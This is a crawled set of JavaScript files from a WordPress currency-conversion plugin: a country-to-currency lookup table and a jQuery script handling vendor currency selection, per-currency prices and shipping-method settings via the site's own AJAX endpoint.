        currencyCode: "XOF",
        countryName: "Benin"
    };
    countryMap.BM = {
        currencyCode: "BMD",
        countryName: "Bermuda"
    };
    countryMap.BT = {
        currencyCode: "BTN",
        countryName: "Bhutan"
    };
    countryMap.BO = {
        currencyCode: "BOB",
        countryName: "Bolivia"
    };
    countryMap.BA = {
        currencyCode: "BAM",
        countryName: "Bosnia and Herzegovina"
    };
    countryMap.BW = {
        currencyCode: "BWP",
        countryName: "Botswana"
    };
    countryMap.BR = {
        currencyCode: "BRL",
        countryName: "Brazil"
    };
    countryMap.IO = {
        currencyCode: "USD",
        countryName: "British Indian Ocean Territory"
    };
    countryMap.VG = {
        currencyCode: "USD",
        countryName: "British Virgin Islands"
    };
    countryMap.BN = {
        currencyCode: "BND",
        countryName: "Brunei"
    };
    countryMap.BG = {
        currencyCode: "BGN",
        countryName: "Bulgaria"
    };
    countryMap.BF = {
        currencyCode: "XOF",
        countryName: "Burkina Faso"
    };
    countryMap.BI = {
        currencyCode: "BIF",
        countryName: "Burundi"
    };
    countryMap.KH = {
        currencyCode: "KHR",
        countryName: "Cambodia"
    };
    countryMap.CM = {
        currencyCode: "XAF",
        countryName: "Cameroon"
    };
    countryMap.CA = {
        currencyCode: "CAD",
        countryName: "Canada"
    };
    countryMap.CV = {
        currencyCode: "CVE",
        countryName: "Cape Verde"
    };
    countryMap.KY = {
        currencyCode: "KYD",
        countryName: "Cayman Islands"
    };
    countryMap.CF = {
        currencyCode: "XAF",
        countryName: "Central African Republic"
    };
    countryMap.TD = {
        currencyCode: "XAF",
        countryName: "Chad"
    };
    countryMap.CL = {
        currencyCode: "CLP",
        countryName: "Chile"
    };
    countryMap.CN = {
        currencyCode: "CNY",
        countryName: "China"
    };
    countryMap.CX = {
        currencyCode: "AUD",
        countryName: "Christmas Island"
    };
    countryMap.CC = {
        currencyCode: "AUD",
        countryName: "Cocos (Keeling) Islands"
    };
    countryMap.CO = {
        currencyCode: "COP",
        countryName: "Colombia"
    };
    countryMap.KM = {
        currencyCode: "KMF",
        countryName: "Comoros"
    };
    countryMap.CG = {
        currencyCode: "XAF",
        countryName: "Congo"
    };
    countryMap.CK = {
        currencyCode: "NZD",
        countryName: "Cook Islands"
    };
    countryMap.CR = {
        currencyCode: "CRC",
        countryName: "Costa Rica"
    };
    countryMap.CI = {
        currencyCode: "XOF",
        countryName: "Cote d'Ivoire"
    };
    countryMap.HR = {
        currencyCode: "HRK",
        countryName: "Croatia"
    };
    countryMap.CU = {
        currencyCode: "CUP",
        countryName: "Cuba"
    };
    countryMap.CW = {
        currencyCode: "ANG",
        countryName: "Curacao"
    };
    countryMap.CY = {
        currencyCode: "EUR",
        countryName: "Cyprus"
    };
    countryMap.CZ = {
        currencyCode: "CZK",
        countryName: "Czech Republic"
    };
    countryMap.CD = {
        currencyCode: "CDF",
        countryName: "Democratic Republic of the Congo"
    };
    countryMap.DK = {
        currencyCode: "DKK",
        countryName: "Denmark"
    };
    countryMap.DJ = {
        currencyCode: "DJF",
        countryName: "Djibouti"
    };
    countryMap.DM = {
        currencyCode: "XCD",
        countryName: "Dominica"
    };
    countryMap.DO = {
        currencyCode: "DOP",
        countryName: "Dominican Republic"
    };
    countryMap.EC = {
        currencyCode: "USD",
        countryName: "Ecuador"
    };
    countryMap.EG = {
        currencyCode: "EGP",
        countryName: "Egypt"
    };
    countryMap.SV = {
        currencyCode: "SVC",
        countryName: "El Salvador"
    };
    countryMap.GQ = {
        currencyCode: "XAF",
        countryName: "Equatorial Guinea"
    };
    countryMap.ER = {
        currencyCode: "ERN",
        countryName: "Eritrea"
    };
    countryMap.EE = {
        currencyCode: "EUR",
        countryName: "Estonia"
    };
    countryMap.ET = {
        currencyCode: "ETB",
        countryName: "Ethiopia"
    };
    countryMap.FO = {
        currencyCode: "DKK",
        countryName: "Faeroe Islands"
    };
    countryMap.FK = {
        currencyCode: "FKP",
        countryName: "Falkland Islands"
    };
    countryMap.FJ = {
        currencyCode: "FJD",
        countryName: "Fiji"
    };
    countryMap.FI = {
        currencyCode: "EUR",
        countryName: "Finland"
    };
    countryMap.FR = {
        currencyCode: "EUR",
        countryName: "France"
    };
    countryMap.GF = {
        currencyCode: "EUR",
        countryName: "French Guiana"
    };
    countryMap.PF = {
        currencyCode: "XPF",
        countryName: "French Polynesia"
    };
    countryMap.TF = {
        currencyCode: "EUR",
        countryName: "French Southern and Antarctic Lands"
    };
    countryMap.GA = {
        currencyCode: "XAF",
        countryName: "Gabon"
    };
    countryMap.GM = {
        currencyCode: "GMD",
        countryName: "Gambia"
    };
    countryMap.GE = {
        currencyCode: "GEL",
        countryName: "Georgia"
    };
    countryMap.DE = {
        currencyCode: "EUR",
        countryName: "Germany"
    };
    countryMap.GH = {
        currencyCode: "GHS",
        countryName: "Ghana"
    };
    countryMap.GI = {
        currencyCode: "GIP",
        countryName: "Gibraltar"
    };
    countryMap.GR = {
        currencyCode: "EUR",
        countryName: "Greece"
    };
    countryMap.GL = {
        currencyCode: "DKK",
        countryName: "Greenland"
    };
    countryMap.GD = {
        currencyCode: "XCD",
        countryName: "Grenada"
    };
    countryMap.GP = {
        currencyCode: "EUR",
        countryName: "Guadeloupe"
    };
    countryMap.GU = {
        currencyCode: "USD",
        countryName: "Guam"
    };
    countryMap.GT = {
        currencyCode: "GTQ",
        countryName: "Guatemala"
    };
    countryMap.GN = {
        currencyCode: "GNF",
        countryName: "Guinea"
    };
    countryMap.GW = {
        currencyCode: "XOF",
        countryName: "Guinea-Bissau"
    };
    countryMap.GY = {
        currencyCode: "GYD",
        countryName: "Guyana"
    };
    countryMap.HT = {
        currencyCode: "HTG",
        countryName: "Haiti"
    };
    countryMap.VA = {
        currencyCode: "EUR",
        countryName: "Vatican City State"
    };
    countryMap.HN = {
        currencyCode: "HNL",
        countryName: "Honduras"
    };
    countryMap.HK = {
        currencyCode: "HKD",
        countryName: "Hong Kong"
    };
    countryMap.HU = {
        currencyCode: "HUF",
        countryName: "Hungary"
    };
    countryMap.IS = {
        currencyCode: "ISK",
        countryName: "Iceland"
    };
    countryMap.IN = {
        currencyCode: "INR",
        countryName: "India"
    };
    countryMap.ID = {
        currencyCode: "IDR",
        countryName: "Indonesia"
    };
    countryMap.IR = {
        currencyCode: "IRR",
        countryName: "Iran"
    };
    countryMap.IQ = {
        currencyCode: "IQD",
        countryName: "Iraq"
    };
    countryMap.IE = {
        currencyCode: "EUR",
        countryName: "Ireland"
    };
    countryMap.IL = {
        currencyCode: "ILS",
        countryName: "Israel"
    };
    countryMap.IT = {
        currencyCode: "EUR",
        countryName: "Italy"
    };
    countryMap.JM = {
        currencyCode: "JMD",
        countryName: "Jamaica"
    };
    countryMap.JP = {
        currencyCode: "JPY",
        countryName: "Japan"
    };
    countryMap.JO = {
        currencyCode: "JOD",
        countryName: "Jordan"
    };
    countryMap.KZ = {
        currencyCode: "KZT",
        countryName: "Kazakhstan"
    };
    countryMap.KE = {
        currencyCode: "KES",
        countryName: "Kenya"
    };
    countryMap.KI = {
        currencyCode: "AUD",
        countryName: "Kiribati"
    };
    countryMap.KW = {
        currencyCode: "KWD",
        countryName: "Kuwait"
    };
    countryMap.KG = {
        currencyCode: "KGS",
        countryName: "Kyrgyzstan"
    };
    countryMap.LA = {
        currencyCode: "LAK",
        countryName: "Laos"
    };
    countryMap.LV = {
        currencyCode: "LVL",
        countryName: "Latvia"
    };
    countryMap.LB = {
        currencyCode: "LBP",
        countryName: "Lebanon"
    };
    countryMap.LS = {
        currencyCode: "LSL",
        countryName: "Lesotho"
    };
    countryMap.LR = {
        currencyCode: "LRD",
        countryName: "Liberia"
    };
    countryMap.LY = {
        currencyCode: "LYD",
        countryName: "Libya"
    };
    countryMap.LI = {
        currencyCode: "CHF",
        countryName: "Liechtenstein"
    };
    countryMap.LT = {
        currencyCode: "LTL",
        countryName: "Lithuania"
    };
    countryMap.LU = {
        currencyCode: "EUR",
        countryName: "Luxembourg"
    };
    countryMap.MO = {
        currencyCode: "MOP",
        countryName: "Macao"
    };
    countryMap.MG = {
        currencyCode: "MGA",
        countryName: "Madagascar"
    };
    countryMap.MW = {
        currencyCode: "MWK",
        countryName: "Malawi"
    };
    countryMap.MY = {
        currencyCode: "MYR",
        countryName: "Malaysia"
    };
    countryMap.MV = {
        currencyCode: "MVR",
        countryName: "Maldives"
    };
    countryMap.ML = {
        currencyCode: "XOF",
        countryName: "Mali"
    };
    countryMap.MT = {
        currencyCode: "EUR",
        countryName: "Malta"
    };
    countryMap.MH = {
        currencyCode: "USD",
        countryName: "Marshall Islands"
    };
    countryMap.MQ = {
        currencyCode: "EUR",
        countryName: "Martinique"
    };
    countryMap.MR = {
        currencyCode: "MRO",
        countryName: "Mauritania"
    };
    countryMap.MU = {
        currencyCode: "MUR",
        countryName: "Mauritius"
    };
    countryMap.YT = {
        currencyCode: "EUR",
        countryName: "Mayotte"
    };
    countryMap.MX = {
        currencyCode: "MXN",
        countryName: "Mexico"
    };
    countryMap.FM = {
        currencyCode: "USD",
        countryName: "Micronesia"
    };
    countryMap.MD = {
        currencyCode: "MDL",
        countryName: "Moldova"
    };
    countryMap.MC = {
        currencyCode: "EUR",
        countryName: "Monaco"
    };
    countryMap.MN = {
        currencyCode: "MNT",
        countryName: "Mongolia"
    };
    countryMap.ME = {
        currencyCode: "EUR",
        countryName: "Montenegro"
    };
    countryMap.MS = {
        currencyCode: "XCD",
        countryName: "Montserrat"
    };
    countryMap.MA = {
        currencyCode: "MAD",
        countryName: "Morocco"
    };
    countryMap.MZ = {
        currencyCode: "MZN",
        countryName: "Mozambique"
    };
    countryMap.MM = {
        currencyCode: "MMK",
        countryName: "Myanmar"
    };
    countryMap.NA = {
        currencyCode: "NAD",
        countryName: "Namibia"
    };
    countryMap.NR = {
        currencyCode: "AUD",
        countryName: "Nauru"
    };
    countryMap.NP = {
        currencyCode: "NPR",
        countryName: "Nepal"
    };
    countryMap.NL = {
        currencyCode: "EUR",
        countryName: "Netherlands"
    };
    countryMap.NC = {
        currencyCode: "XPF",
        countryName: "New Caledonia"
    };
    countryMap.NZ = {
        currencyCode: "NZD",
        countryName: "New Zealand"
    };
    countryMap.NI = {
        currencyCode: "NIO",
        countryName: "Nicaragua"
    };
    countryMap.NE = {
        currencyCode: "XOF",
        countryName: "Niger"
    };
    countryMap.NG = {
        currencyCode: "NGN",
        countryName: "Nigeria"
    };
    countryMap.NU = {
        currencyCode: "NZD",
        countryName: "Niue"
    };
    countryMap.NF = {
        currencyCode: "AUD",
        countryName: "Norfolk Island"
    };
    countryMap.KP = {
        currencyCode: "KPW",
        countryName: "North Korea"
    };
    countryMap.MP = {
        currencyCode: "USD",
        countryName: "Northern Mariana Islands"
    };
    countryMap.NO = {
        currencyCode: "NOK",
        countryName: "Norway"
    };
    countryMap.OM = {
        currencyCode: "OMR",
        countryName: "Oman"
    };
    countryMap.PK = {
        currencyCode: "PKR",
        countryName: "Pakistan"
    };
    countryMap.PW = {
        currencyCode: "USD",
        countryName: "Palau"
    };
    countryMap.PA = {
        currencyCode: "PAB",
        countryName: "Panama"
    };
    countryMap.PG = {
        currencyCode: "PGK",
        countryName: "Papua New Guinea"
    };
    countryMap.PY = {
        currencyCode: "PYG",
        countryName: "Paraguay"
    };
    countryMap.PE = {
        currencyCode: "PEN",
        countryName: "Peru"
    };
    countryMap.PH = {
        currencyCode: "PHP",
        countryName: "Philippines"
    };
    countryMap.PN = {
        currencyCode: "NZD",
        countryName: "Pitcairn Islands"
    };
    countryMap.PL = {
        currencyCode: "PLN",
        countryName: "Poland"
    };
    countryMap.PT = {
        currencyCode: "EUR",
        countryName: "Portugal"
    };
    countryMap.PR = {
        currencyCode: "USD",
        countryName: "Puerto Rico"
    };
    countryMap.QA = {
        currencyCode: "QAR",
        countryName: "Qatar"
    };
    countryMap.RE = {
        currencyCode: "EUR",
        countryName: "Reunion"
    };
    countryMap.RO = {
        currencyCode: "RON",
        countryName: "Romania"
    };
    countryMap.RU = {
        currencyCode: "RUB",
        countryName: "Russia"
    };
    countryMap.RW = {
        currencyCode: "RWF",
        countryName: "Rwanda"
    };
    countryMap.BL = {
        currencyCode: "EUR",
        countryName: "Saint Barthelemy"
    };
    countryMap.SH = {
        currencyCode: "SHP",
        countryName: "Saint Helena"
    };
    countryMap.KN = {
        currencyCode: "XCD",
        countryName: "Saint Kitts and Nevis"
    };
    countryMap.LC = {
        currencyCode: "XCD",
        countryName: "Saint Lucia"
    };
    countryMap.MF = {
        currencyCode: "EUR",
        countryName: "Saint Martin"
    };
    countryMap.PM = {
        currencyCode: "EUR",
        countryName: "Saint Pierre and Miquelon"
    };
    countryMap.VC = {
        currencyCode: "XCD",
        countryName: "Saint Vincent and the Grenadines"
    };
    countryMap.WS = {
        currencyCode: "WST",
        countryName: "Samoa"
    };
    countryMap.SM = {
        currencyCode: "EUR",
        countryName: "San Marino"
    };
    countryMap.ST = {
        currencyCode: "STD",
        countryName: "Sao Tome and Principe"
    };
    countryMap.SA = {
        currencyCode: "SAR",
        countryName: "Saudi Arabia"
    };
    countryMap.SN = {
        currencyCode: "XOF",
        countryName: "Senegal"
    };
    countryMap.RS = {
        currencyCode: "RSD",
        countryName: "Serbia"
    };
    countryMap.SC = {
        currencyCode: "SCR",
        countryName: "Seychelles"
    };
    countryMap.SL = {
        currencyCode: "SLL",
        countryName: "Sierra Leone"
    };
    countryMap.SG = {
        currencyCode: "SGD",
        countryName: "Singapore"
    };
    countryMap.SX = {
        currencyCode: "ANG",
        countryName: "Sint Maarten"
    };
    countryMap.SK = {
        currencyCode: "EUR",
        countryName: "Slovakia"
    };
    countryMap.SI = {
        currencyCode: "EUR",
        countryName: "Slovenia"
    };
    countryMap.SB = {
        currencyCode: "SBD",
        countryName: "Solomon Islands"
    };
    countryMap.SO = {
        currencyCode: "SOS",
        countryName: "Somalia"
    };
    countryMap.ZA = {
        currencyCode: "ZAR",
        countryName: "South Africa"
    };
    countryMap.KR = {
        currencyCode: "KRW",
        countryName: "South Korea"
    };
    countryMap.ES = {
        currencyCode: "EUR",
        countryName: "Spain"
    };
    countryMap.LK = {
        currencyCode: "LKR",
        countryName: "Sri Lanka"
    };
    countryMap.SD = {
        currencyCode: "SDG",
        countryName: "Sudan"
    };
    countryMap.SR = {
        currencyCode: "SRD",
        countryName: "Suriname"
    };
    countryMap.SJ = {
        currencyCode: "NOK",
        countryName: "Svalbard and Jan Mayen"
    };
    countryMap.SZ = {
        currencyCode: "SZL",
        countryName: "Swaziland"
    };
    countryMap.SE = {
        currencyCode: "SEK",
        countryName: "Sweden"
    };
    countryMap.CH = {
        currencyCode: "CHF",
        countryName: "Switzerland"
    };
    countryMap.SY = {
        currencyCode: "SYP",
        countryName: "Syria"
    };
    countryMap.TW = {
        currencyCode: "TWD",
        countryName: "Taiwan"
    };
    countryMap.TJ = {
        currencyCode: "TJS",
        countryName: "Tajikistan"
    };
    countryMap.TZ = {
        currencyCode: "TZS",
        countryName: "Tanzania"
    };
    countryMap.TH = {
        currencyCode: "THB",
        countryName: "Thailand"
    };
    countryMap.TL = {
        currencyCode: "USD",
        countryName: "Timor-Leste"
    };
    countryMap.TG = {
        currencyCode: "XOF",
        countryName: "Togo"
    };
    countryMap.TK = {
        currencyCode: "NZD",
        countryName: "Tokelau"
    };
    countryMap.TO = {
        currencyCode: "TOP",
        countryName: "Tonga"
    };
    countryMap.TT = {
        currencyCode: "TTD",
        countryName: "Trinidad and Tobago"
    };
    countryMap.TN = {
        currencyCode: "TND",
        countryName: "Tunisia"
    };
    countryMap.TR = {
        currencyCode: "TRY",
        countryName: "Turkey"
    };
    countryMap.TM = {
        currencyCode: "TMT",
        countryName: "Turkmenistan"
    };
    countryMap.TC = {
        currencyCode: "USD",
        countryName: "Turks and Caicos Islands"
    };
    countryMap.TV = {
        currencyCode: "AUD",
        countryName: "Tuvalu"
    };
    countryMap.UG = {
        currencyCode: "UGX",
        countryName: "Uganda"
    };
    countryMap.UA = {
        currencyCode: "UAH",
        countryName: "Ukraine"
    };
    countryMap.AE = {
        currencyCode: "AED",
        countryName: "United Arab Emirates"
    };
	countryMap.EU = {
        currencyCode: "EUR",
        countryName: "European Members"
    };
    countryMap.GB = {
        currencyCode: "GBP",
        countryName: "United Kingdom"
    };
    countryMap.US = {
        currencyCode: "USD",
        countryName: "United States"
    };
    countryMap.UM = {
        currencyCode: "USD",
        countryName: "United States Minor Outlying Islands"
    };
    countryMap.UY = {
        currencyCode: "UYU",
        countryName: "Uruguay"
    };
    countryMap.VI = {
        currencyCode: "USD",
        countryName: "US Virgin Islands"
    };
    countryMap.UZ = {
        currencyCode: "UZS",
        countryName: "Uzbekistan"
    };
    countryMap.VU = {
        currencyCode: "VUV",
        countryName: "Vanuatu"
    };
    countryMap.VE = {
        currencyCode: "VEF",
        countryName: "Venezuela"
    };
    countryMap.VN = {
        currencyCode: "VND",
        countryName: "Vietnam"
    };
    countryMap.WF = {
        currencyCode: "XPF",
        countryName: "Wallis and Futuna"
    };
    countryMap.EH = {
        currencyCode: "MAD",
        countryName: "Western Sahara"
    };
    countryMap.YE = {
        currencyCode: "YER",
        countryName: "Yemen"
    };
    countryMap.ZM = {
        currencyCode: "ZMW",
        countryName: "Zambia"
    };
    //BTC
    countryMap.BC = {
        currencyCode: "BTC",
        countryName: "Bitcoin"
    };


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4
body_size: 14994
content:

/* ------------------------------------------------------------------------------------
   This module contains javascripts functions used only for the SCD multivendor functionality.
   ----------------------------------------------------------------------------------- */

jQuery(document).ready(function () {
	
		var symbol = jQuery( ".wcfm_dashboard_stats_block").find( ".woocommerce-Price-currencySymbol" ).html();
						
		jQuery( ".wcfm_dashboard_stats_block").find( ".wcfmfa.fa-currency" ).html(symbol);

      //wcfm_menu_items wcfm_menu_scd-menu
    jQuery('.wcfm_menu_scd-menu-dash a').click(function (e) {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        e.preventDefault();
		
	    var data = {
					'action': 'scd_show_user_currency'
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			    jQuery('.wcfm-collapse-content').html(response);
                jQuery('.wcfm-page-heading-text').html('Set user currency');
                if(jQuery(window).width() < 700){
                    jQuery('.wcfm_menu_toggler').eq(0).click();    
                }
		});
       
    });
    
    jQuery('a.vendor_edit_zone__ss').click(function(){
        //data-user-id="2" data-zone-id="2"
        var vendor_id=jQuery(this).attr('data-user-id');
        var zone_id=jQuery(this).attr('data-zone-id');
        console.log('data attr vendor='+vendor_id+' zone=='+zone_id);
        
        var data = {
                action: 'scd-wcfmmp-get-shipping-zone',
                zoneID: zoneID,
                userID: userID
            };
      
        jQuery.post(ajaxurl, data, function (resp) {
            if( resp && resp.success ) {
                $('#vendor_edit_zone').html(resp.data.html).show();
    //          $('.wcfmmp-table.shipping-zone-table, #wcfmmp_settings_form_shipping_expander').hide();
    //          $('.wcfm-container').unblock();
            }
            //$('body').trigger('zone_settings_loaded');
        });
    });
      //wcfm_menu_items wcfm_menu_scd-menu

    jQuery('#scd-wcv-select-currencies').attr('multiple', 'TRUE');
    jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
//jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
    jQuery(".scd_wcv_select").data("placeholder", "Set currency per product...").chosen();

    jQuery('.scd_wcfm_select_price').attr('disabled', 'true');
    jQuery(".scd_wcfm_select, .scd_wcv_select").change(function () {
        var key = '';

        var newKeys, oldKeys;

        oldKeys = jQuery('#scd-bind-select-curr').val().toString().split(',');

        if (!jQuery('#scd-wcv-select-currencies').val() == '')
            newKeys = jQuery('#scd-wcv-select-currencies').val().toString().split(',');
        else {
            newKeys = '';
        }

        if (jQuery('#scd-bind-select-curr').val() !== '') {

            if (newKeys.length >= oldKeys.length) {

                if (newKeys.length > 0) {
                    key = newKeys[newKeys.length - 1];
                    for (var id = 0; id < newKeys.length; id++) {
                        if (oldKeys.includes(newKeys[id]) == false)
                            key = newKeys[id];
                    }
                }

                var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
                var mysalselect = '<option id="reg_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
                jQuery('#scd_regularCurrency').append(myregselect);
                jQuery('#scd_saleCurrency').append(mysalselect);
                jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

            } else {
                for (var k = 0; k < oldKeys.length; k++) {
                    if (newKeys.indexOf(oldKeys[k]) == -1) {
                        jQuery('#scd_regularCurrency option[value="' + oldKeys[k] + '"]').remove();
                        jQuery('#scd_saleCurrency option[value="' + oldKeys[k] + '"]').remove();
                    }
                }
            }
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());
        } else {
            if (newKeys.length > 0) {
                key = newKeys[newKeys.length - 1];
            }
            var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
            var mysalselect = '<option id="sale_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
            jQuery('#scd_regularCurrency').append(myregselect);
            jQuery('#scd_saleCurrency').append(mysalselect);
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

        }

        if (jQuery(this).val() !== null) {
            var tabCurr = jQuery(this).val().toString().split(',');
            if (tabCurr.length > 0) {
                var regularBloc = '';
                var saleBloc = '';
                var newpriceField = '';
                var priceField = jQuery('#priceField').val();
                var tabC;
                for (var i = 0; i < tabCurr.length; i++) {
                    regularBloc = 'regular_' + tabCurr[i] + '_';
                    saleBloc = '-sale_' + tabCurr[i] + '_';
                    var regularPrice = '', salePrice = '';
                    if (priceField.indexOf(regularBloc) > -1) {
                        regularPrice = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);

                        tabC = priceField.toString().split(',');
                        var pos = -1;
                        for (var j = 0; j < tabC.length; j++) {
                            if (tabC[j].indexOf('sale_' + tabCurr[i]) > -1) {
                                pos = j;
                            }
                        }

                        if (pos > -1) {
                            var tc = tabC[pos].toString().split('_');
                            if (tc.length > 0) {
                                salePrice = tc[tc.length - 1];
                            }
                        }
                    }
                    if (i == 0) {
                        newpriceField = 'regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    } else {
                        newpriceField = newpriceField + ',regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    }
                }
                jQuery('#priceField').val(newpriceField);
            }
        }
    });

    // binding '#scd_regularCurrency' and #scd_saleCurrency'
    jQuery('#scd_regularCurrency').change(function () {
        jQuery('#scd_saleCurrency').val(jQuery('#scd_regularCurrency').val()).change();
        //jQuery('#scd_regularPriceCurrency').val( jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val());
        //jQuery('#scd_salePriceCurrency').val( jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val());
        var priceField = jQuery('#priceField').val();

        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';
        var price = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);
        jQuery('#scd_regularPriceCurrency').val(price);

        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }

        if (pos > -1) {
            var tc = tabCurr[pos].toString().split('_');
            if (tc.length > 0) {
                jQuery('#scd_salePriceCurrency').val(tc[tc.length - 1]);

            }
        }

    });
    // end binding

    // start save regular price entered for each currency when hoverout field  
    jQuery('#scd_regularPriceCurrency').focusout(function () {
        // jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';

        priceField = priceField.substr(0, priceField.indexOf(regularBloc)) + regularBloc + jQuery(this).val() +
                priceField.substr(priceField.indexOf(saleBloc));
        jQuery('#priceField').val(priceField);

    });
    // end save regular price

    // start save sale price entered for each currency when hoverout field  
    jQuery('#scd_salePriceCurrency').focusout(function () {
        //jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }
        if (pos > -1) {
            tabCurr[pos] = tabCurr[pos].substr(0, tabCurr[pos].indexOf('sale')) + 'sale_' + jQuery('#scd_saleCurrency').val() + '_' + jQuery(this).val();
            priceField = tabCurr[0];
            for (var j = 1; j < tabCurr.length; j++) {
                priceField = priceField + ',' + tabCurr[j];
            }

            jQuery('#priceField').val(priceField);
        }
    });
    // end save sale price

// end save sale price
        
    jQuery(document).on('click', '#wcfmmp_shipping_method_edit_button', function (e) {
    e.preventDefault();
    //begin
    var methodID = jQuery('#wcfmmp_shipping_method_edit_container #method_id_selected').val(),
    instanceId = jQuery('#wcfmmp_shipping_method_edit_container #instance_id_selected').val(),
    zoneId = jQuery('#zone_id').val();
    userId = jQuery('#user_vendor_id').val();
    var data = {
    action: 'scd_wcfmmp_update_shipping_method',
    zoneID: zoneId,

    args: {
    instance_id: instanceId,
    zone_id: zoneId,
    user_id: userId,
    method_id: methodID,
    settings: {}
    }
    };
    if( methodID == 'free_shipping' ) {
    data.args.settings.title = jQuery('#free_shipping #method_title_fs').val();
    data.args.settings.description = jQuery('#free_shipping #method_description_fs').val();
    data.args.settings.cost = 0;
    data.args.settings.tax_status = 'none';
    data.args.settings.min_amount = jQuery('#free_shipping #minimum_order_amount_fs').val();
    } else if( methodID == 'local_pickup' ) {
    data.args.settings.title = jQuery('#local_pickup #method_title_lp').val();
    data.args.settings.description = jQuery('#local_pickup #method_description_lp').val();
    data.args.settings.cost = jQuery('#local_pickup #method_cost_lp').val();
    data.args.settings.tax_status = jQuery('#local_pickup #method_tax_status_lp option:selected').val();

    } else if( methodID == 'flat_rate' ) {
    data.args.settings.title = jQuery('#flat_rate #method_title_fr').val();
    data.args.settings.description = jQuery('#flat_rate #method_description_fr').val();
    data.args.settings.cost = jQuery('#flat_rate #method_cost_fr').val();
    data.args.settings.tax_status = jQuery('#flat_rate #method_tax_status_fr option:selected').val();
    jQuery('.sc_vals').each(function(){
    data.args.settings['class_cost_'+ jQuery(this).attr('data-shipping_class_id')] = jQuery(this).val();
    });
    data.args.settings.calculation_type = jQuery('#flat_rate #calculation_type').val();
    } else {
    data.args.settings.title = jQuery('#wcfmmp_csm #method_title_csm').val();
    data.args.settings.cost = jQuery('#wcfmmp_csm #method_cost_csm').val();
    data.args.settings.description = jQuery('#wcfmmp_csm #method_description_cm').val();
    }

      setTimeout(function(){
          jQuery.post(ajaxurl, data, function (resp) {
                    //alert();
        });
      },1000)   
      
    });

    //edit shippind method fro wcfm
    jQuery(document).on('click', '.edit_shipping_method', function(){
    $parents = jQuery(this).parents('.edit_del_actions');

    var instanceId = $parents.attr('data-instance_id');
    zoneId = jQuery('#zone_id').val();
    methodId = $parents.attr('data-method_id');
           
    var data={
    action: 'scd_wcfmmp_get_shipping_settings',
    instance_id: instanceId
    };
     jQuery('.wcfm-collapse-content').hide();
    jQuery.post(ajaxurl,data,function(resp){
                
    if(resp.success){
        if(resp.data.settings!==undefined){
       if(resp.data.settings['cost']!==undefined){
           //falte rate type
      jQuery('#method_cost_fr').val(resp.data.settings['cost']);
      //local pickup type
      jQuery('#method_cost_lp').val(resp.data.settings['cost']);
       }
       //minimum_order_amount_fs
       if(resp.data.settings['min_amount']!==undefined){
           //free shipping type
      jQuery('#minimum_order_amount_fs').val(resp.data.settings['min_amount']);
      }
      jQuery('.sc_vals').each(function(){
            var class_id = jQuery(this).attr('data-shipping_class_id');
            if(resp.data.settings['class_cost_'+ class_id]!==undefined)
           jQuery(this).val(resp.data.settings['class_cost_'+ class_id]);
       });
    //var data=JSON.stringify(resp.data);
    //data=data.toString().replace('[','');
    //data=data.replace(']','');
            if(resp.data.settings['class_cost_no_class_cost']!==undefined)
      jQuery('#no_class_cost').val(resp.data.settings.class_cost_no_class_cost);
      
    //$parents.attr('data-method-settings',data);
    //console.log(data );
    }
      //add  urecy symbol to cost label for flate rate type
      if(jQuery('.method_cost_fr strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_fr strong').append(resp.data.currency);
       jQuery('.wcfmmp_shipping_classes p.wcfm_title:not(.calculation_type) strong').append(resp.data.currency);
       //jQuery('.no_class_cost strong').append(resp.data.currency);
      }
      
      //add  urecy symbol to cost label for local pickup type
      if(jQuery('.method_cost_lp strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_lp strong').append(resp.data.currency);
     }
      //minimum_order_amount_fs
      if(jQuery('.minimum_order_amount_fs strong').html().toString().indexOf('(')===-1){
          jQuery('.minimum_order_amount_fs strong').append(resp.data.currency);
     }
    }
    jQuery('.wcfm-collapse-content').show();
    });
});
})

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3
body_size: 4551
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
